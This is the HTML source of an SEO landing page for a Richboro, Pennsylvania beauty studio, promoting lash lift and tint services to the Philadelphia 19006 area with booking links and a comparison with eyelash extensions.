

--- FILE ---
content_type: text/html
request_url: https://dawnmariestudio.com/lash-lift-lash-tint-19006-philadelphia-pa.html
body_size: 53856
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Lash Lift and Tint 19006 Philadelphia PA, if you are looking for a lash lift and tint professional in 19006 Philadelphia PA, be sure to give us a call today. Our lash lift and tint professionals in 19006 Philadelphia PA are licensed and well-trained. We offer lash tint in 19006 Philadelphia PA as well as lash lift. Call today to schedule your lash lift and tint appointment in 19006 Philadelphia PA. We are your 19006 Philadelphia PA lash lift and tint specialist."/>
  <meta name="keywords" content="lash lift and tint 19006 Philadelphia PA, lash lift 19006 Philadelphia PA, lash tint 19006 Philadelphia PA"/>
  <meta name="generator" content="2018.1.1.386"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/lash-lift-lash-tint-19006-philadelphia-pa.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "require.js", "jquery.musemenu.js", "lash-lift-lash-tint-19006-philadelphia-pa.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.dawnmariestudio.com/phone/lash-lift-lash-tint-19006-philadelphia-pa.html"/>
  <title>Lash Lift and Tint 19006 Philadelphia PA | Lash Lift 19006 PA | Lash Tint 19006 Philly PA</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4137574709"/>
  <link rel="stylesheet" type="text/css" href="css/master_lash-lift---lash-tint-master.css?crc=122282328"/>
  <link rel="stylesheet" type="text/css" href="css/lash-lift-lash-tint-19006-philadelphia-pa.css?crc=3808613560" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<style>
 .Image_Rollover_Plus,.TeamName{
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
 }

.Image_Rollover_Plus:hover .TeamName{
 opacity:1;
}
</style>
  <!--HTML Widget code-->
   <style> body #page .Hu101927 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu101955 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu240366 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  <!--/*

*/
-->
 </head>
 <body>

  <div class="clearfix" id="page"><!-- group -->
   <div class="clearfix grpelem" id="pu429471"><!-- group -->
    <div class="browser_width" id="u429471-bw">
     <div id="u429471"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u429473"><!-- group -->
     <a class="nonblock nontext" id="u429474" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
     <div id="u429477"><!-- custom html -->
      <i class="fa fa-twitter"></i>
     </div>
     <a class="nonblock nontext" id="u429476" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
     <a class="nonblock nontext" id="u429475" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
    </div>
    <div class="clearfix" id="u719924-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>267-544-1101</p>
    </div>
    <div class="clip_frame" id="u719925"><!-- image -->
     <img class="block" id="u719925_img" src="images/black%20phon%20icon24x24.png?crc=4106077766" data-hidpi-src="images/black%20phon%20icon24x24_2x.png?crc=4063572559" alt="" width="24" height="24"/>
    </div>
    <div class="clip_frame" id="u720102"><!-- image -->
     <img class="block" id="u720102_img" src="images/transparent-black-logo-crop-u720102.png?crc=400479021" data-hidpi-src="images/transparent-black-logo-crop-u720102_2x.png?crc=132650035" alt="" width="120" height="110"/>
    </div>
    <div class="browser_width" id="u741226-bw">
     <div id="u741226"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u741229-6" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u741229-2">1 Location</p>
     <p id="u741229-4">Proudly Serving Bucks County PA &amp; Surrounding Areas</p>
    </div>
    <div class="clearfix" id="u741230-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>890 North 2nd Street Pike, 2nd Floor Suite 898 Richboro, Pa 18954</p>
    </div>
    <div class="clip_frame" id="u741231"><!-- image -->
     <img class="block" id="u741231_img" src="images/map%20marker%20white-grinding%20acres.png?crc=109119674" data-hidpi-src="images/map%20marker%20white-grinding%20acres_2x.png?crc=4161304884" alt="" width="23" height="23"/>
    </div>
    <div class="clearfix" id="u763058"><!-- group -->
     <a class="nonblock nontext elem-4 clearfix" id="u763059-4" href="https://g.page/buckscountymicroblading?share"><!-- content --><p>GET DIRECTIONS</p></a>
    </div>
    <nav class="MenuBar clearfix" id="menuu792457"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792458"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u792459"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u792460-4"><!-- content -->
        <p>PERMANENT MAKEUP</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u792463"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u792464"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u792479"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792480" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792481-5"><!-- content --><p>&nbsp; <span id="u792481-2">Microblading</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792500"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792501" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792504-5"><!-- content --><p>&nbsp; <span id="u792504-2">Nano Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792486"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792487" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792488-5"><!-- content --><p>&nbsp; <span id="u792488-2">Powder Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792493"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792494" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792495-5"><!-- content --><p>&nbsp; <span id="u792495-2">Eyeliner</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792465"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792466" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792469-5"><!-- content --><p>&nbsp; <span id="u792469-2">Lipblush</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792472"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792473" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792474-5"><!-- content --><p>&nbsp; <span id="u792474-2">Scalp Micropigmentation</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu792507"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792508"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u792511" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792512-5"><!-- content --><p id="u792512-3"><span id="u792512">&nbsp; </span><span id="u792512-2"> HOME</span></p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu792515"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792516"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u792519" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792522-4"><!-- content --><p>GALLERY</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu792523"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792524"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u792525"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u792528-4"><!-- content -->
        <p>MORE SERVICES</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u792529"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u792530"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u792545"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792548" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792551-5"><!-- content --><p>&nbsp; <span id="u792551-2">Lash Lift &amp; Tint</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792538"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792541" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792544-5"><!-- content --><p>&nbsp; <span id="u792544-2">Eyelash Extensions</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792531"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792532" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792534-5"><!-- content --><p>&nbsp; <span id="u792534-2">Brow Lamination</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u792552"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u792553" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792554-5"><!-- content --><p>&nbsp; <span id="u792554-2">Tattoo Lightening &amp; Removal</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu792559"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792560"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u792561" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792562-4"><!-- content --><p>PRICING</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu792567"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u792568"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u792569" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u792572-4"><!-- content --><p>&nbsp;SCALP MICROPIGMENTATION</p></div></a>
     </div>
    </nav>
   </div>
   <div class="clearfix grpelem" id="pu240363-4"><!-- column -->
    <!-- m_editable region-id="editable-static-tag-U240363-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u240363-4" data-muse-uid="U240363" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h1>Lash Lifts &amp; Lash Tints Philadelphia PA, 19006</h1>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu240359"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U240359-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="image" -->
     <div class="clip_frame clearfix grpelem" id="u240359" data-muse-uid="U240359" data-muse-type="img_frame"><!-- image -->
      <img class="position_content" id="u240359_img" src="images/best%20lash%20lift%20lash%20tint%20in%20philadelphia%2019116%20pa.jpg?crc=318446149" alt="" width="550" height="402" data-muse-src="images/best%20lash%20lift%20lash%20tint%20in%20philadelphia%2019116%20pa.jpg?crc=318446149"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu657805-7"><!-- column -->
      <div class="clearfix colelem" id="u657805-7" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u657805-2">Booking an appointment is easy!</p>
       <p id="u657805-3">&nbsp;</p>
       <p id="u657805-5">Simply click the button below to schedule your appointment online!</p>
      </div>
      <div class="pointer_cursor clearfix colelem" id="u657803"><!-- group -->
       <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u657804-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu240360-7"><!-- group -->
     <div class="clearfix grpelem" id="pu240360-7"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U240360-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u240360-7" data-muse-uid="U240360" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h2 id="u240360-2">Philadelphia PA, 19006 Lash Lift &amp; Lash Tint</h2>
       <p id="u240360-3">&nbsp;</p>
       <p id="u240360-5">Do you spend hours doing your makeup and perfecting your eyelashes everyday? Well, consider the idea of a lash lift and/or last tint! Whether you are a first timer or looking for a touch up, Dawn Marie Studio is the place that will expertly revamp your look! Our studio’s technicians are experts in the art of lashes and have years of training to perfect your look. Our Philadelphia PA, 19006 studio is perfectly located to suit your lash lift and tint needs; give us a call today to schedule an eyelash makeover.</p>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U240372-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="image" -->
      <div class="clip_frame colelem" id="u240372" data-muse-uid="U240372" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u240372_img" src="images/philadelphia%2019116%20pa%20lash%20lift%20lash%20tint%20.jpg?crc=121242348" alt="" width="494" height="498" data-muse-src="images/philadelphia%2019116%20pa%20lash%20lift%20lash%20tint%20.jpg?crc=121242348"/>
      </div>
      <!-- /m_editable -->
     </div>
     <div class="clearfix grpelem" id="pu391206"><!-- column -->
      <div class="pointer_cursor clearfix colelem" id="u391206"><!-- group -->
       <a class="block" href="gallery.html" data-href="page:U81501"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u391207-4" href="gallery.html" data-href="page:U81501" data-IBE-flags="txtStyleSrc"><!-- content --><p>VIEW OUR WORK</p></a>
       <a class="nonblock nontext clip_frame grpelem" id="u391208" href="gallery.html" data-href="page:U81501"><!-- image --><img class="block" id="u391208_img" src="images/stack-of-photos-xxl.png?crc=218610875" data-hidpi-src="images/stack-of-photos-xxl_2x.png?crc=4092693869" alt="" width="45" height="47"/></a>
       <!-- m_editable region-id="editable-static-tag-U240369-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="image" -->
       <div class="clip_frame grpelem" id="u240369" data-muse-uid="U240369" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u240369_img" src="images/stack-of-photos-xxl.png?crc=218610875" data-hidpi-src="images/stack-of-photos-xxl_2x.png?crc=4092693869" alt="" width="45" height="47" data-muse-src="images/stack-of-photos-xxl.png?crc=218610875"/>
       </div>
       <!-- /m_editable -->
      </div>
      <div class="clearfix colelem" id="u551295-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>Conveniently Located in</p>
       <p>Richboro PA!</p>
      </div>
      <div class="colelem" id="u551296"><!-- simple frame --></div>
      <div class="clearfix colelem" id="u429438"><!-- group -->
       <div class="clearfix grpelem" id="u429439"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u429440-4" href="https://g.page/buckscountymicroblading?share" title="down"><!-- content --><p class="Paragraph" id="u429440-2">GET DIRECTIONS</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u429441" href="https://g.page/buckscountymicroblading?share"><!-- image --><img class="block" id="u429441_img" src="images/pin-9-xxl.png?crc=4059080349" data-hidpi-src="images/pin-9-xxl_2x.png?crc=529560180" alt="" title="down" width="31" height="31"/></a>
      </div>
      <div class="clearfix colelem" id="u429433"><!-- group -->
       <div class="clearfix grpelem" id="u429434"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u429435-4" href="book-now.html" data-href="page:U411851" title="down"><!-- content --><p class="Paragraph" id="u429435-2">BOOK APPOINTMENT</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u429436" href="book-now.html" data-href="page:U411851"><!-- image --><img class="block" id="u429436_img" src="images/black%20phon%20icon31x31.png?crc=436899826" data-hidpi-src="images/black%20phon%20icon31x31_2x.png?crc=192648182" alt="" title="down" width="31" height="31"/></a>
      </div>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U240361-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u240361-7" data-muse-uid="U240361" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h3 id="u240361-2">Best Lash Lift &amp; Lash Tint Artist Near Philadelphia PA, 19006, Dawn Marie Studio, Lash Lift &amp; Tint Specialists</h3>
     <p id="u240361-3">&nbsp;</p>
     <p id="u240361-5">A lash lift and tint is a perfect low maintenance option for those looking for long, dark and luxurious eyelashes! However, it’s vital that you go to a true licensed and well-trained professional for this treatment. That’s why Dawn Marie Studio is your go-to for a flawless lash lift and lash tint. Dawn Marie is a highly qualified licensed and insured artist. She is trained and holds the most prestigious certifications. There is nowhere else near Philadelphia PA, 19006 to look for your lash lift and tint treatment; Dawn Marie Studio is the only place you’ll ever need to go to get your eyelashes perfected.</p>
    </div>
    <!-- /m_editable -->
    <div class="browser_width colelem" id="u101923-bw">
     <div id="u101923"><!-- group -->
      <div class="clearfix" id="u101923_align_to_page">
       <div class="clearfix grpelem" id="u101945"><!-- group -->
        <div class="clearfix grpelem" id="u101946"><!-- group -->
         <a class="nonblock nontext clearfix grpelem" id="u101947-4" href="book-now.html" data-href="page:U411851" title="down"><!-- content --><p class="Paragraph" id="u101947-2">BOOK WITH DAWN MARIE TODAY!</p></a>
        </div>
        <a class="nonblock nontext clip_frame grpelem" id="u101948" href="book-now.html" data-href="page:U411851"><!-- image --><img class="block" id="u101948_img" src="images/pngkeycom-smartphone-icon-png-1327781.png?crc=223256172" data-hidpi-src="images/pngkeycom-smartphone-icon-png-1327781_2x.png?crc=3835834523" alt="" title="down" width="23" height="43"/></a>
       </div>
       <div class="clip_frame grpelem" id="u101911"><!-- image -->
        <img class="block" id="u101911_img" src="images/microblading%20training-microblading-smp-best%20of%20bucks%20county202x209.png?crc=70857466" data-hidpi-src="images/microblading%20training-microblading-smp-best%20of%20bucks%20county202x209_2x.png?crc=300584967" alt="" width="201" height="209"/>
       </div>
       <div class="clip_frame grpelem" id="u101878"><!-- image -->
        <img class="block" id="u101878_img" src="images/dawn%20marie%20transparent%20logo.png?crc=3928097741" alt="" width="560" height="158"/>
       </div>
       <div class="clip_frame grpelem" id="u678501"><!-- image -->
        <img class="block" id="u678501_img" src="images/dawn%20marie%201278x413.png?crc=3965226128" data-hidpi-src="images/dawn%20marie%201278x413_2x.png?crc=3773463339" alt="" width="277" height="412"/>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu240371"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U240371-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u240371" data-muse-uid="U240371" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u240371_img" src="images/best%20lash%20lift%20lash%20tint%20in%20philadelphia%2019116-crop-u240371.jpg?crc=3896325339" alt="" title="right" width="584" height="389" data-muse-src="images/best%20lash%20lift%20lash%20tint%20in%20philadelphia%2019116-crop-u240371.jpg?crc=3896325339"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U240365-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u240365-8" data-muse-uid="U240365" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h4 id="u240365-2">Lash Lifts &amp; Lash Tints in Philadelphia PA, 19006- Darken Your Lashes</h4>
      <p id="u240365-3">&nbsp;</p>
      <p id="u240365-5">A Lash Lift and Tint is the perfect way to temporarily curl and darken your lashes. As one of our most popular treatments, lash lifts and tints are a pain-free, low maintenance and cost effective way to achieve dark and luscious lashes daily. We utilize a keratin solution that will curl your natural lashes and extend them to a beautiful length. Average lifts last 8-12 weeks and tints last about 4 weeks. Kiss your eyelash curler and mascara goodbye!</p>
      <p id="u240365-6">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U240364-BP_infinity" template="lash-lift-lash-tint-19006-philadelphia-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u240364-22" data-muse-uid="U240364" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h5 id="u240364-2"><span id="u240364">Comparing Lash Lifts &amp; Lash Tints in Philadelphia PA, 19006 with Eyelash Extensions. What is the difference?</span></h5>
     <p>&nbsp;</p>
     <p>So, you might be wondering what are the differences between lash lifts and lash extensions and which is right for you? The two treatments are actually very different from each other. To begin with, lash lifts are a much more cost-effective eyelash treatment than extensions. They also last longer, as extensions only last about a month. Lash extensions are a lengthy process, usually a few hours long, and requires individually gluing synthetic fibers to your real lashes one by one. On the other hand, a lash lift utilizes a solution to perm your lashes to make them appear longer and fuller and only takes a few minutes. To summarize, the benefits of lash lifts include:</p>
     <p>&nbsp;</p>
     <p>• Cost-effective</p>
     <p>• Lasts for 8-12 weeks</p>
     <p>• More natural look</p>
     <p>• No need for glue or synthetic products</p>
     <p>• Low maintenance</p>
     <p>• Less irritation than lash extensions</p>
     <p>• Time efficient</p>
    </div>
    <!-- /m_editable -->
    <div class="browser_width colelem" id="u101916-bw">
     <div id="u101916"><!-- column -->
      <div class="clearfix" id="u101916_align_to_page">
       <div class="clearfix colelem" id="u101881"><!-- group -->
        <div class="clearfix grpelem" id="u101906-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>-5 STAR CLIENT REVIEWS-</p>
        </div>
       </div>
       <div class="clip_frame colelem" id="u101908"><!-- image -->
        <img class="block" id="u101908_img" src="images/grinding%20acres%20white%205%20stars.png?crc=4171981026" data-hidpi-src="images/grinding%20acres%20white%205%20stars_2x.png?crc=291073534" alt="" width="172" height="28"/>
       </div>
       <div class="PamphletWidget clearfix colelem" id="pamphletu411013"><!-- none box -->
        <div class="ThumbGroup clearfix grpelem" id="u411014"><!-- none box -->
         <div class="popup_anchor" id="u411016popup">
          <div class="Thumb popup_element" id="u411016"><!-- simple frame --></div>
         </div>
         <div class="popup_anchor" id="u411017popup">
          <div class="Thumb popup_element" id="u411017"><!-- simple frame --></div>
         </div>
         <div class="popup_anchor" id="u411015popup">
          <div class="Thumb popup_element" id="u411015"><!-- simple frame --></div>
         </div>
        </div>
        <div class="popup_anchor" id="u411024popup">
         <div class="ContainerGroup clearfix" id="u411024"><!-- stack box -->
          <div class="Container clearfix grpelem" id="u411029"><!-- group -->
           <div class="clip_frame grpelem" id="u411031"><!-- image -->
            <img class="block" id="u411031_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
           </div>
